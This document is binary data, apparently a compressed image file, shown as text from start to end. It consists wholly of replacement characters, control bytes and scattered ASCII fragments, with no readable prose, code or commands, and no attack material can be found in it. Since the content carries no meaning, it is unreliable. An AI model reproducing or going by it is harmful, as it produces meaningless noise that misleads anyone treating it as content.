��Q��QQ�P��]����S�u��i� {��z�~o�1B�P̫�~��~0�=�# ��}I���w�����?
c��QS]�\`X�E��F@`ޕK� �
������P� �֗'b���Hb'�����p�����#:���˼Ȑ�_�_��-�Ԏ���0��`��BM�rQ��4��s�-p����F�XCݥK�t��@� �W�` w]�M�@ pn]��@7�2M�L �iQa�`�p�PN@�p#�r�����>]Ȑp?=%��we��?0
��!@C�Y	��1�  �2���:��DB�eO�=G�V�-�<(�[��� ���V� �P�
�l!'Ud�D ��M0�P�`+�漶e@�;ΓMa��H},P�� s��A�!�tǁ�=�Z��KB��oѕK�&^� Q���
�R����@�[�+tBgN̭��r�������w����w0
P��]�`]��#:c[�c��:��[{��F��  ��L��T� 5��RtX�ܠ8���E)����@�.ȹ��0a@w��# �NQi0Ogˎ�U�E  �y|�W-�$TZ<�`�f> ����&�PS
�)�.��ĕ�����X5��3���}�t0ם��|��A=���K�OS*E2,�\���Ϡ0�$d�vK#5Os�C��A��p� �R�� ���[y| � �� ���ҁ�b�1-�^ԅ���	= ������U� ]e��Y�=�r:�M<�ٗ+�T�����>�o�uBA (��	!m ���l�ֶ����R��1����A)�8 �e�CD�8)R�O;H=N��"P&?.�C(̈2eF%�!��JʐQ`B �S$��&Ei@�A'\6l� DP��� 	�<e� @= U�Z5g��U�� ���(P|�P�� �9�]�\��`%٣��2Y���2�B!>�FM&H�F�!tg�CP��@�@f�H8��H�i��&�8u@����< :t�P��O|3%��)����r͇�8�] h��f�>}"��P��Yo��֋߼����KJ�aD���+P�'M�,��b 5c�@����#x� eX�3 �VJ�4$�(�	c�Üx�`.(H!�Z���(�3P�� ���*�[n������*8���������"bC��+2� ��R{?8�D:66����"c�>P��	
h� ,pS�*��"��P9�@  �S6�@(q(�P@a�|k����z �$�k�G���n������$��Ѯ-�"#�:�`uJ+�B�ز?6�@�2�U2 |p���]`Q�d  �Z���$��)�>��m�"1Ou#� � �e�	V �%��h)D-���*xt�5�>��#
��M�$��+�hJ!�`Q
ֆ"Ш#UYc+�h�v��a�l���0X��d�5|1%$!4"	�x�@6f�6�����d`��v�Þ�A�T��V ��>��R��p~�x���,(A� B����NU�-B"��z�d:9dB�"�
P�mX��� 	p�ŘIk"	<��1k��-��t�����̖�a �C�~�����9���k f�_ADy�񝞭��4�o�,"�\9l5>����{* 
Q�^PA8_v �4("�(l>N't�a��R��UN�ͧb|����TWm��85 � ����� WJ�5�A������7`��pA2q�;�W�XP v�(I���fO��N�����"�&' ���婢T@Q ��u4�F\�F���Bv���p)�'����b'��A�dbW"D"`p�u�����T�dY�(h�4�'DO��O�>���(�R�o6S40`\ �⺪"�.V-z�m* ���(�@�	jCƣ��� CHa�h�C>�1E�?�2p��1elڣe� O� H�	}lV9 ��� :p"&E��q�p0�=�*s�$(��P��0`�H��|����={�O~��� C��R	2����,&�����, �Q������4N���@����r$������o2*�@���"u �EU�  �P�+^a�(a;l	R���<����� �?���pB@�Q�](!�0@C:�-(��0%�T%Q�S��Qd�4E��db��fD\�MQD���0J�˜� �� $�*�x����+\����=�GH�K�Y�"�����	|�v.`�K���X BZWCi#"�&h�b��A&\��2a��\�^�25�)���:Ri֧59c�Q�(�(t�yԸ� �`� ���AByYp�e8��]�(��&0� hA�i������U��$�1i4�_0����	�=�n��YPB��gy�+F�h�pfv��(�'ؼF6�"���~�h&`�S ��.WHDv�� *(��<  ,`A,�νb&�vS��@\�	����9�1�
����@4�L8�e���<����P&b+�&�	6�e12�*�!�xC��x�5 hk�3F�R^d�JZ�X�ptK�� <0���s�Tb�_�(a���� Z�BJ�bժ�
 ���fX�|��:|a0E�D��`x#�0�m���<O�kR��,����@�Y��D.��Pd��ոE�,I�d�?�� 9����	�T�4\ ��`.S�^|`�;k*����-q�{�^�.���4��SpdA+�\8##�$8|gj� �@J�^d��,�
��p��=�Dr0�UfÅ��@�g��(�=�N����%� �5�� ���H˖�0���K�T��A�}J\��xܽЊ���ai�b��)��(pЁ���+|y����J> K0�'Zp>�D�49�SU0��<x*);�J'�AEF�|��S/�x��$5,��)�
% ;�p������[v�~q�_��.>���=�����P}�ϏD��$i],��E��\���U��"�(`7�[:��E.T��B����  !p����/�#�K�|i��? �3�k ��V�����[�:P�,��"ЃMP��  �c� �l	�+7�����<���p	@��B= �  .�   ����Ћ�7��� �S�� �R, �BR{�l�*�=+[��Y��1�- �_�8�3���@���((!�B9P�}� �0�C�S�H�X�P��1��h�j���! �  8�
  Fi(	�p�*�?`={����@#�k P>���8*��7�C⋻�;�3Jh�h�?�e�!��8�� �D<��#�p�%h�P<��k��
�D����������S1�ӻ4���{�P2~�4 ��%H	O�*b�[a�{�p_��`F����0���3�}RF4@��C�?pp�LA(G��x*B�F=˨>� QC�qԅ�� �@1��37٘G�`�k�Jr �q�B�r�ĺ�P�*| �Y����'�%_Fi��7셌���C���)9�&p����0( ��m�H�����. $�!�������i[7O�(���Jc ����1�����7 ��� �5`�W����`�7$�
��
̸��8_���&X���0�2�DX�����,�Y� ]� <����%���A$������ⴶ`���y��.�%��ʹ��L�,L=��>�H������?��a�Ê녋|8e\� ��;H����0��� AٚBL�
�|���h�](�����P4ذB\���@8���K�L}�?��G  �{K�M��S�1�L��P�� � #Y�K�\��<F�����X�H�)@�E�H�:؈Q8�'h�k���y�FdN�M��\��������(cZ��#	)��aϨ�@T� %�QU2 ��)�<H�0�T�@R%�;���'�%\����+��@���@�8�kɖ�ٳcr� ��0�+xΧ�A���S�36��=���Y�*�7��@�B�s�ķ������dIp�H�TH��q}��)�@�k�u�H(P��CW �O��X�Q��k���l�h���D`�s�k��}aGLԗ등4i��R��%�f}V�|������� �sσĂn5�p�G�� )�R~���tWe|W�٭&���
�0��Q@�j�F�9�DA��(=�����P<�PPX:ڗkq�l)��Xd�`���~��l%�@i� @k=۳m2,����H��q�:��:pיmW����U��9� 
��٠}���jK�"�ؿ��P�>]x��9Dv��(�mB<I	Ha�K�eM] P�A]�B�ǵմH ڥ�X��]�]�����qUE��[��Y(�[������&� [��"��R��l�P�]������ <(����F
8�!�Eь�����7��ª+T(T��)XtD�����]���K���S�q��, ��uW�e����, �(�����˘;�������3Y��.�A<�qd���\ ��,���W��#����7�|�%�@bA��]� �XX�]�x[p[�^H��'P�x �T�e��y�:�`�W�B�%��M����C�h	f1�PD�̴�G<�A� 7-�cA���&�J��0��?pt�%�9��L�Pbڭ�'./x[����   &�����⿭���H��,��W\X�M��O���x��# @6y���aQsD�\�^@��	y9�li��1m�S�UV*G}3b ��%��8��� h[� �d ��I=�"�`���/^eS�W��2>�<؄L��O�^�^xK�h�mt�k�=l�4G��da@` �Q��[���j˳=è�|�]V�5�KT��
km���r�(&`�R�-P $�y��y�2�2���M@�L�^i�� fA�x�dy
]b��c~�c-� 
��a< ����b�%�%�eG����] YJ�
�N &.�X�� �� ��  K��< ��c0�� ���{��)�&Ѓ@�j���Y ��&2%�7�_�^���zh������AA��"S�
�O�M�,L]�_�|��L��xk���q�/��
(�(�d� �ނ�6���
æ���C�9� �M�!�Cȁ
��j�I��~�j�c�E�b�a�j*�9�bA"Aݯ��ޱ*�:��*H ��XݎI&&�n�N"!H�)��l0@0(�y�7$�@
(�M��O��6���X��� �ƴ<�A��4@�A�ؖTDa�;��Yz����@5Ų�euJ~L�����X����g)�b ����p�r�� ���WW���p��r�^��ހ�H�T��Cذ��#ȕ�*@[���q\] ����P�0����R�Y�G�o��ap���B̔Q�mrq��G<�+h�(�]��
�0�(����U/s3)�9?�PPp���Q�n�E�#>� J�9p�s$��F.Yh����y�Htt��_�j�@��@��QHJw��r؁��6` uQ��   ���^�A�T��ĮnW��{���k� >pT�!����2�=>uq=fa]`��.��0���=� 	Fa��yL���m]����uJQ��o~�NSp�)�]#�o��p��� 9�{/�z7sC)Ɂur��(>� ���;xX��>oz��~d��?@�����P�5Ygt@g��i�6�eu���1��ݳ�m �GTM�������O��PL"�	�p+4�1$�_��tH��S��HP�@�Y��8P�l+ a�f����Sfhd&V�?� �!���(�O(�p�j��5H/����ڭt��d �D���`ռ/Q/�@��� ��k��wɱ�$H�o� "�(,x�Q`cA( 6I���ؖ��5ѯ�q)�*8p ~��L��f���q���x��a� <�������	V�X�#��D���舃�
.(�����
 �@��6`@�$I�tIt�l�$��tB�@(
a�-�`3�N�;�������2t-Y2��xf *���+M0�ʎU<p�����H�%a��U���D b�K����*$�H������GH�<T80�d *�x)�C0@@B�\P$r�ݍD�ѣ��@Q@ �w�
�zˀ��1��X<�8p����l=��q���%�H�z���t�^=B� &`�:
�F�\D���G+\�� D�{9��6(PA)� 9�&�n��A�mEa���-�`�9�� �02�@��B3���;X��\pA+p	�̀�G\�BY� |.])X�W��� �yP�=��*������WpZH8�0�$)�Rx��l=��B
3�8�T�d0AZ2�HH���0�!,y�F q�2P@#��RKT�KyF��Y}t6�`�)@�=�� e&�+�Y��W8rDr~�H	̑Cy�t (�В]l� @ B�39Z��>�-�(B�� 3��8�/hz�
2�¡
|˗�T1�LCF��z��G��٘���!$������f�F���	�
R��0� �3�i}�	�P�"$�.Ҏ&�T�&y�IO`�#��
����ҊC�:Ҟ�:�e�<�7��CU�A�=B�&,df���
n���a��D	 ���G.�8K�����堂!,�'�z8��I� oq/��I{�����i�5��� ?`����N�~E�7H��!4�8D����Z�DB-VB_E��mh P\�Fa��
��P $I��()�-&�PE�_���	��!�-�{@(��5K\� ,8�Xk��lԜD, -(�w���� *p���#aTFHf"r1� y�yLB����a�w�q�a��yD|<��hx��=-@2P@X�@�-ar����T@N|"�2��ѡ`q�>@�%�`A(��1
�T�#
�!).�k~q@W�t� ��X� Fu#iGkR�d&#��ܩ!���e�C#@A#�فG�ŃI�l|;\ t�$!�r����x�\�:@��	O@����bbB9@!4h!05�����
d��@�S�4� x�`4�p��e$pi��Ԕ&��)"����)Mh�	�·��Lh5�A���>��BYd� j J�E�
<��	X�����4]ކ,�`
�!	h�L��F�|�U=�}��8��0�@E�Dd���,���}p{M�V����[5�A	�$O{ �$�YG ��̋�h$0��d��B�EȨ��I#q�g�1eC�y���ȴ@`zԻf�����!�� $�X�^E4����k/����G0�9�nG:�<�'��$� f�`�Y�4B*c����1���E��CpƢj`�Y3� ��& �@O� �4�w��DY��Q�ա0���-�4�QvMz�8ɰ#9e��p��AA5I��ٔ�*Pqe���hA��=��ڤ,�T�s��l� MIᶎu,���pA\����2\�a�Y��"	���}b��t���px�����udA�	I���9�`}%�Z��� f��&�r2 `��05�� ����q%��rƬd�2�sqi��c�YA4x4���E��rĲ�B�:16G7ps�S�\�Ӟ格$�aH� ϲ��?sU��L�(�j��/��]��vD�Y�HY�Xt��c�U���&v������. k�J����<<�3< ͚֔��Mħ�+ɑ<{
��-��Z��񀯌>`sp������H�&� )OT��p�:�=�^~a�Tp�1{�Ç��}�¯5���C��������Pf��$�Y���	��A�l�y�dIJb	 �
W�(5!�Y�F�0�iꀰ{4v#�XL� �~�!� h 8IR"oP�\�ř;��\�:�������rN��.��W��������edc��S��� 	L �'��	���\5�%�F�v���Gd8��0@��{���2W#�ZҮ�J�5%J�� ��r�܌��tZ vhNv��]�����p�t� :롎ã$�L:��N-bΧ9k�{ `��Y��?P��U��P`�y��_o�	
@_�㩂t������i�ˑvoN�I�cl=��OHL�t�璨^}a+@���qq1M�	�uG>�ۋ����u�1�}����ؙ@W�ND��Z���޶�����d�#�К�O��N�S8Ñ �	���f�WZx�J$ �ƕ �|� g��ȑQ5G�����(D�a���t puA|EX,Z���р�P��ڿ�Z� @Sc��h,\�X���x���!��@	����ץ	��1 �!AD�W�������Yᙩ\DI�!�� ��A,��4� B^����E�����YZ�q������)V�ʠ��*� 0A����L�D@	�@�X���	d��e��yt���Th��8Də� Aځ��W���b �M�a[2ި�\��4\<���0A�"��#<^��IP��za�|�_|�|\�(���E\�� ������}������h�`@1��	����JH������]�uJ�=��*�⸌ˠ�� �����K� =�d���,U�@�|@�/(Y�8��@�a!����٬��Ev@��	T����!>���˨�I�@�K��R�"
��+2M�b<��+ʣ=�=�=2[P��Ȁ|��Q�CPĢeX��H&)��A�����A�� $!
���Hb7E˪������ҵ�X%�c���T��
M
 `H�d�L
n�`m2�-���p��]@�E@,���X���B�0:�B�S����^�͚DB�pşAtl>$ �ۙ]M���T�(�0�� � ̤��}2��'ԧ+2 � <����-�`	 �-��P
�O�^�D.� � <@  H�  �P������dHh���w�� ��d�d����e�����$���R�0  ؀�ԧ~��'�	�g}�'�b��">��PJ)Q�b  �Vh&�d\������l
d��!,C�(pA �-A QJ��풿��I��9����Ğ�&}> �g��@�ڧ+���'�����p�B���߭ϖvꖺTGX[��Y�H_����Q�`��]%���X\���х&��Z���h;�c:>�~�'�'��Ok �+�e�2i����-R�-^����b��g����Zb�����]`&Ҁ(���x���_	�.�$ ��Y#i�j���ؠ�`�"�O��'��%<.)~�!=FkJآ�Mk	Z�٘yy*��2D��S"�/�(�������=A�AU���( �����
�Ś�^��$l��$�P���~��Ni	+Қ@~*�+h���8)���p:l�"�P�D.~��f�K���EKg��B��bg��d pA� Tk ˲\�C�f�]���5��!�a���P�"m~�$�6�  �B���%�^��c&��q"�ՄbH��!?E�F�Q}I����(t��� ����A� k���Ή��х��\g4���ԅI�f�<j���-6��'��"(.hN������Dť�PvTGA�ĖnWg��/icΚ����@	���A�0����f���H�-�\N��w�ZHTb�'�+�N)�B��� �2�����ÖB/=*販.�PB�x��G  u��b�H� �J��`��|�����/z���=j��H]�<�/�~"�-F�hh,�>��:)�R���Fl���b��d�	�XeO�Ya�����@<6)��	�W �v1㫵��e�H5�T˯Τ�&k�"-�n�1�6p�NN�N�b�ZJ<�e<�"�R�0�ߣ���%���-fH��@)�0E� 0��qۿ ���ɟ�S;�#~&0�J-�&�-:1.���RmoZ��A�q�$��
�)s�kx@�C��v=K$h!4����R�b�0 S��S�iT�." d��Fp�GT�i�.!'2!'-��s��b,"��@�dOk�%.v���Ш�E��*GIBA�AE���;�@<�o�:�D��uL�)���Yh���c�rID�.h��2~
s0S1$��Xm����j2ײ�	�S94���8�s��$x�F�����TGО�q��JS���N�?�+��*�����l}*.�aOS�1�/$�2B��p+���LαE��c�=�����b�?M�e�� 0 ��Sh��TB6�݉,E[͌ n�u�ҴK�#�-�޵d$_��>l�Ĳ`&%)
bK0��	o�%G�YWY��b��4���T��ry5Xg�W�؁`4F������?Gmw���>�}���v$�v#S��V2��L�X��ic���䊊�������6��˞�Ӕa�4�\��F @G�P:.���uw��?��v�"�:m��]ӢwK�2K�P[�(,��(xE���g<nV3�d��M��
��i�iYU�%�ܹ��Ǘl�eG�:�y�4=9M��Mw�P��fp@�5u�����d�x�G� �b/�d��b���G8\�y��盛�v}�*�G`4h3��vO�#Gr	H����;9�w��d�þ!M�6w'�o�Т���� k	|@	 j�"
� �A����%Y�����#8������ �a�c8�R�1S2�]7�h,� !�   ,    � �  � D� @A�V� �bA>1���" �� 8s���|��q�+:��`P"��8��򢧠�>{�ȑCH�)
%�(��,|�� A��XТׯ`�ص+�	>�he"ƍ;~#��Ǻv��3HȠ=5( S���8���I�Ϡ=_�ɸ(R�CAqt���,�(��'�U�]-�F P�믭�b�z��Z�9���$H1rϸr��I�&��`���A�L��qd��#W���P�P�H��(ȓ9Os�mP����c�����%��-ף�� �G
qEH�DIҁ(0 WL7�u ��v�Yh!�-�TN����$0G�$�W��ߋ��Ɛ}�Ű�Di�_os}d
)���SR���@���@Çfh�P8IwDx�H[j��+x �V�w�X�#l�v�B	UDC5޸�\u������ D:őI �G� �PGH��NU^�SQFqE"����찃7ܐ@ <��lkr�fkoV��U�d�� Z�r8#i��]�r	p��A�`|Q�B` BK)��RzOC<�F�*@!AA8u�+��9��Q��l��'���*�} ��)� r�|�9vYD
^b)�gL,�$�~� `lŁM �K��w��d�Mv�2NG�p� ,�� ]B��W\��5x��!P������4�t=�@-u=TG4n��TP��E��3�"���  �3�;����"�x�"@N��Y8ˬ���q�$;r�ex��5�-Q@�Ps�&�
8\aD�&�9�5��Ċnt�)��n�饧��U�^d'8�`��*�ps�/-�"�*�X4͏ayT׏�3E�ywƑI� �8���`QR�8uDѰ�@� ��0�
N�+� x�> �5�c��J�������� �*���|�Vn:�90q�X�!E4����D2�!,�k.���p�/�Pc_(T� ;� T��	QH��	Y\����� ��
���n@.�`�#W��*��~xƛ$P�_4#�����X\P� �f�a�΁]�����e�#��"6��1�`�¡��=��*Pf���D�Z���p�.���a�w��%� APA�e� h�ښ�1�qLC�,�*҅R��ڀ��7�k
A@=���p���X�B�U����:�yx�.����L 1��v#�Ƭ-��PNhB0�����H �j��L��,� �` 3�A"X���` �Z���T�}5��Xg��B�(�D㡈P���  6�!Q�P�jO.j *�C�P�3z'��vA�E�D
���D�7�X�.��,�!�[ �*)�AH� �
4�+ �ʀ�|� �+�
���,�!��4�� �BӜ'W�����j�\� �.���h�:t1,ȕ<��[��Ȣ�H�?Vb�"-U�98q-L��HLa�i隓�B7��M"�cM@jR�pTie`U��䰅�)������Q�`	�$�0 <` DK  ~��K!�q"i��P5H��� ^��IxWl`Cz,��3����*!
m܂� ���U��6��w�#�)���)$A�@B���d��b6) ܀ 
@A��8@� d��|�X��f0���}lU���	YȢ8�U��p܂�1�������]C'�P�4�r8�1	J���<��
��$�������,x�EJRj��f9A�:pIP �`�M��n���@"8�d@Ƞ �F�����-n�pKV)�t��t��
M�B�0�0F-�T��	L�B����⥟�?&k�n��ݏ��J�b��6�TҮp�8�Q�Z��`X�|�*T�hA:P�	( ������� �?;���5iٵ�*�M�U<#�@E�WQ�W�J /.-ta�bD�3����a�h&/�1_{v�p�	ڱo�ʖCj߬�r���` r@�lS`�l�P�� �X]��	@�<  �z1 ��� ��[�t�Ϸ��k> � =�`ǽEQ�R̢�\/�(�����-p�[N�k�WDafV�ƶP�D��	F*̹Ђn���$�@6g��`�(�v� ���X���%\&4��`�8αXz����%*�yE��
HV�[Y�	Ut��EE�qmTD���2���B����+��2|3�y<��ũ��� �,P��@L���5l���7'�� �ri.�B[՚��V�#��F����b���.�ƚv����
��R����{�P�{�5G��Yà<z�,S�M�wr��T� �l��2� (@	�:@�t�s"H��} ?��H�>�cye!]} 
l/�Vg��]�p�AX&�i�K�� ��oq�pK�p+��v�v�|�|��b0[TR�v`�1�e`�2�-�x�a0"p�J�`sHg2P%f"8}�?�3*i��Ti���| 
>(	�U٥
F�]��j�}`djry0�b�	�L�	�u�`r!�aXq��Y$T�g�,e�1l��2F�x
@ �V y��`3Gg@�X�&$f\���bA�P�"oՃlЉj�]ڕW������
�A+q�10���t�w;���'
i����;U� |��MEw۴GE��I ���s�[2 ��Ȩ`q���(} `҈h�x\F� ��>�C/���Wd|�İcFX�ؒ��ю��!�p
�V
�0p�p �p ��R (����
��qzTT�vfv� ``zs�x�& l�� Ї�f%�s�F �?D��B�VM�"�Hpo���W6�o�j�a %@%�d%P� ���@j��i�[�aXt!�J�
P9�M��+$��0����7b�a�lc)  �hO �# �$ CV+�f%?q�D��P:v�����q���ș�v��t-e��@ �
�q� �`|	���� h�֙|$ �Ά�h��	\ B�`�}� �2��)���h��8�o) ژMĎ1`��H�Lp��ɗ ��v�v` ����u��
eGt�_;Յm7(k�Y�<�I`,�{P609�<�5�	 ������ps�(~i	��Wg%H8��# l�"^���]�I+���{�\:���L�@RV�f
�p	�����
�p�Ǔ�G`z�s0�h]���J��0}09�}�5 ���Xh�)���5�>0H���Pj�� � V�O`� ��7��v��}0&@ :w�z
`�L V�Y�E��tMb�gh`S@Y�M>E�@J�P�	�� l�,pl`�~���, ,��ah1h(f��;Ф@�&r	:�'��<���	N���'�	 \��p	��4Y�=��(��Y���	ZEp(I w)��N���(�(
 0`'k5@9>�p v \�?Z�� +�<� �i�6OUPVw�E�&����R���Pޥ�`d$5���Q��
�L���\k��g^X����7	�P`I0�h�D�|���rE���]���X�:Z������2`>�l���)�)�>p{F��*'���Rd=�O'1����{�\�
vp	v���m�_^ᔯ (��0	�h�d0��o�J0�!f9�������	�	�p�< O$`9�f�h� U� �k*D󸵲���E�^�:�!y@�ʥ�P�{�q	�#\H���
NI��	�kKE0��y�P�2�r2� P*>� ���%p
 50A�+  ��� lnpD���5���R��{i��C+ə:���a�9B�1M���ں=L�n�k�p�\��h�"�	�� *�.@ ��2�a�N>��	�hK�h*0��#/������­3Xcq�0 ��2l�jG7��v�_�î��RT)J��B�Zpց��*��Y ��> x���ȣ� 6� 9� U����s0ƥ�.�r�+R����Y������2LîP���#8�k�)(�{���˃ ��s��Tg�l�"�m	�h��ׁ/񁀆x�ps�� � �s5pzv*0 �Ɏ���jn\���1�\�{ �Á���g@7R;�Y� � p��;��M6`|�Z(Xx����v0�&���\��L���a� $pb ��e�{6f̍ሾ	����1����|�  �L�ul�9���jWMgq�K��k��l
q1�M��Ѓ�`��	����	��10s�c`]j�Lr �x� 5���[� �¬�QKs��t�¦q�8-�\*�g@c����!J��ۺG�
g�� 	�0ٙ�	� 	��	.�����	����.�٣�#p@j0��?��,�a��B�.6p]��#���n��+4Rdrb~�:=�`� ���@Y� ���
��5	�=	p0	�@���p�:@��]��	=�0ߙ৒ ڑ0#�.��=ߪmߓ�UL �ȹa�a
0� \&qϖ�������0����V0��YV�%7pӁ�Mϋ�
��@���ZP	�� � ��Y� ���@>� �`~!z�:��� 	~���	�`�t@.`�pt���}j�@��'p��ׇ�Jg��ȁ&�ĸ���v`��=	 ;	� �`�p��S	Ҡ
I'����`%^V��Ё�
�}��P
�@	� ��A� ��D����.N �M ��z����~P��M�W���������e# 	����T�T��ۖv@�0� p!�>���v0�0��^(@
��
�P
�`��p�6r�b��3�@f�t��	���������1�@�4.��P���9p	� ���t 	�n��'P'0��]�-�eP�#�J`ȩ�TK��a���$ b `0��n&Po���
\�0L� �����P7)�ϋ`6I�]�u��`�@a$F��-(�`Np�N��m��H���'�	���e��N�{_#�	Oaw��� { ���I�����	�l��Ø�"��`6`6 sP�p�0v����?ဏ�z�POP��P�{�d��;P�EL��{Tt;ذ�
C�BG�BN���� ���v��cN�e��#�?@?pc`�:���l�T���0_��6���s:��L�X��p q/��P�h(d%V,U�hтÉ�CZ����e+��=v� @G�̭_�i� A*T븕�D��KV�JBDJ�(D��L�$I�A���9�).�.Q��	FqA��0?~\��@.z��	4耋� 2d�P��
|�����L00aB��bĈ���Jռp��;�@U�c��B�Y!]c@��cG������S6o��fT R�%�)x�\�Cd
��D�A�<h�<� !u�?=8��>��;a�p81�� *�|PP�$M��S�� @���B
��U@"� ��d@��Xh�8R
%�UBI际*�N;��8�N��BWA��hJ�6�Py�sΡB'��i���ɐ�\���� ��c�㠌;���2"	�p� 2�@���*��� @����b(�������s�`��BTB!%
�	���P���{ ac�1J�ԊsR\1��	�[�)e5	�i ��8�`uCx�ɉA΀�H��s��\H��;!��\ff��P�`5��L�   	6`��8�Ba���@ 
{��@�LbQ$% f�^w%��R���4���Y��YD���4���i����Y��0|�� � ���I�A���L�:a? ��W+Oo�+V�[`Z�@=�HB����Z�t�o��:h�.�9��� �3�jX�<
�FM���E��kn��u �V���� p���6	hT%B�V�CX"��/��"�/���(9k������]y}�`� ��CnX�=- ��&� �t@"	�U��	9��@��u��vZ��o� H1,�a�|�a<��[��� D�Q%�c`��y��E@$5M	�0�>i��RYb���*G�"� �b�Y�b'�(B�?��JV���LH��
��G�` |r@��2:�ur�B�Ӻ��XK��]��@t"A`�'��Y�C1Rр<C�PD1��T�B�P�9�qH"R������P����Ô�"b�H�(�����#���1'A� �F�5�*R"D�0�CA {2�
@�� ��}�t&�x�>�@�ܡ�  �t � �0` :D-M� �HG2T���")�L�&�O	0���RD#6��D-Ӏ�Ai\��O�0�aV�8>qB4`��p�F�2�8%����+	��;X@2(�Z�&!>CѠ��#4�m�vqjAP�	H�n$� >�d��#E�x��B�����l�XE�R��؃��C�P�L��*�v0$��P,�0��8d(&�x8�HA�hR8�6�`�8���C$����* hs-�@ ����N�i�}�����{�����OU �f��cXc͠�6VTH��*�>(!�����QC!J}�����/�����)��B�B5�	6�����(`����d��o�)A
0��$d�u����&7�'i(�-�&��o:  �� � V���b3Ъ�a�#�C)~��R��s���p�
\@5(AF����"�@�6JA���(MC�p'Ha�)@�	Hd"�������[��6��M��-Bh���A)��>�A$ ����@w�ң�
��2`	9�A��F#|(��t�A�ph���]%u��a��x;�"�yS���6f���uHC�@�����IhRF��M� d�`!��D��g�V��8ZpZ )��S�:�u�Z�rg��#'T ��"A�c��a!���B��n�S"-�/��У��BD���<�e�8�FV�T�:�@����
)C9�P~�Đ���p [1ү�x�H�`"�R�<�������<@x�R�Y� �A Z��u��;�)��4���D�x�<�1�P@����D1T��Q��@��{�'�z�U��g��A�4���Q�2Ԃ�� .(C&N  �O�#�Qp�c�/ �����'RȠ�� 5�!@��H2MZ5pS�*<�+*8.�E��h�	~��!�Xe�����0G��(�#J�(��)��(��8�h�Ǫ3�OT������@w9�'��M ���`�� h�s�O5�4P;.�\i{��M��1�s���!�Pt���=�Nk���pZiq����B���P �3�6zQ
�B���J�Ћ5�=�Y��������)HV���_�@�� n	����i�� Ɣ�T���a~Ʌ��=/��y_�I >����H�q��{�f�#ЅBP]`V���k �{����9!
��x�9�O�u�)�����'0��s����W����P�Q8/�9F�;a��I���X�`4�/������6.@ p�G�� ��*����� �<@��H<؁�C8�Q����7,`5@����.&x>����A�W0�E��a؂4x����3B
�����0H�9��; ��&=Z $TB$�hk�t� ��6��𻪠���d{�*H �D؁��<���]�(h�Q�`Ѕ`G`�#� �;��P�d&��>�;��o\�pGC�	C�3�3p>2 !��v8I��	,0��9�����<��<�" �9��� 9Pג�[���w��9���"�����<{��0��D`�����CG�6�AI�5`6ڃ?p*��/���KX��?�=�=�adD\0u��$�"pd������Cx�
hF�� ����Z0x �
p��(ׂ���?p'�j�'j��'H6>�*0P�,����� ��pI`�H��gtI5�WX�b~�L*p=(J	MCMѤ�5�/X�L�/0�dz��D��H� �� �����:���B�k ��"E���tJ��cHڪB 0�oŧ���%  �ļ(I���`�DI�|ɗT&@ %��l�͜�/@Wk8)c��SG/h\���k8�!!0�L����̲���E¤�L0��& :Ȁ@j��IH��<K8��ӝ(<�$� ϑ�N��Hļ#�Kp��.��4n�4��&�(��?Ȃ�#��SG��O��Ou\(��Ip�  ���D���J� O�JpR�n
�*p �$s��&HH�l�9���y2�� �  PQ�|�����*�N����'��lTTE�.n4�YO~q4�J�Ke�t<M/�\h�VHG�{/��iڎ���(�7I�-6/�J��&}�%X8 Nc��Ѡ��-k)����� Q	�<[�� ��S���*�S�q �E�(�%nuT&�Q%r�?�ԤLJNEWN�%M�4؅] "HW؄�Ȅj�B�
,��}U�6��D�K�[�� @���À^���y9����9.  ���'��?�l!?YXi���\�����h��D��lT �����ՃK=WtUN� ���D�5��: ���#�jеp���=�a�m�Kq���*�����k#E psZ�ْ.H���!  ��<�E�P��  �N����&Oh��r���+�P0&�Yn�'�YtDW HWu�T3x8x��38�B�;�M�ФJ �JGBV�nZ���_8VNkؙK���?<K�� ��
 ��P3����` sa ��*  A-Y�e  �	��X�'�!\~Y%�E�K�_�T��ϟ��V���Uǡ%ZC��$@�#��M��!H�Q��0�~�0��U�&1m]���%�V�M�����Y'U���s�aӼ��k ��h��hT�| <���F�Ƶ+[�9`��|_�i��^��t�Y/�\t]_(#��f�ʬ��� s�WB��JpJ�%��_T@� �7[��P�tK�L���3*;� �9^�ϹN��� ��%�����;�I���}�?_-��r���-�B��t��:P,����*�ʁ
(�7M�X?�H![�����%��[8�ՙk`D�3},!��#�I�>y޽� ��h�H�<8� =���1��did- �O=�O�aP5W�%��H����9�&Y�	 &D�W������[����P� o��S^�r���D��`���ъ�<�gU�\����-��Smr�1���f#�^�%df�apf>�NWN�End���"Q���� .��q�DY]3o21<P�u^�����>]'9�*V�Wn�<���>�KhQ\��^�Nr�H\]�k������d�Wx�Ihf���a0K�B��� t�hFF���א��H�O�Q`�����ت�d<�U<���� .��� !�*���X��S ��Sj�V�����%@�?�ex��2"I��a���nfA�8B���5L�h�E�Ñ�A���Y�Q���d��$f$�N��>��u�#C+���7�����ض�cb��&�E\�K�EL�N�� �6L]N H ��L��ӠF���?x�E��E������TL��E6k�KH����P���h�$��X-�n� \��uNv�(�?j�~�  �n �g�> ��Ƕ�>�`���  �Sļl� ]��Ι��.>��  �(�Ɂ��j�NJ��K-R);,�a*p���d�Q�0�+�ǖ��h]5��+��*��pz��ql ���y2����0wVj� �e(��%x��N�8���e&�>����Yxx؃:��K�^k�.R�>��J�K�?xkB����_ ���7\e�姾�k00�
$l�6а���y�9ǎ ��S��'0� �|�@O�t�q�L���FO�<P�A �.�'� J��J��&Z�B)0�9p��d�X��&�U�_��&�p����@�]��mkc$6]W.g��ϖQAu��� j	(�qä������f��L �qt�~^� q�jr'w"m� w;l΃z��L�wy���e�UX��k0_< �_x2E�Ȁ�ls�n��Jy��>����ˊ���x�gρt�v����y,@��q �$& ���ϡ����y�B�)� ��L��j����+����W��3�*�	��`|����%P����_���w�!H΋�����9��\&�����x H  ȁXɒ�Xt���0�X��bdk���w��D,0к-���ڄMAh���}p8�	��<�N]��'z@��8-o��WŹ6n���!4<��?霊/Y?u��KBG���x�灑D  +| �a  6 `"K4u(թ8Qb �H̒�)S�$AR$d�F�&ч)f�!�	d�Pe� 3��Q��P
L8p C 3) �@!�<X�� 	>2P�'�*!�M�!Ā!B`M�@E�y���K+ `�D`� ��0��#ǈ�!g��1��QH
�§Z&j�u�F�5m��������UqcQ<U�6E�BDT�) G�� ذ,��`Ƀ(+�� @E� ��v���#��+p ��Ƈ0 �a�A�ǐ#K���2HSl�����&.l2�������BN;�%u�7�*�1�K��o"d�B
Q�PSƹ�	8`!B�\C �a�y�c]y�� B+��H襇�
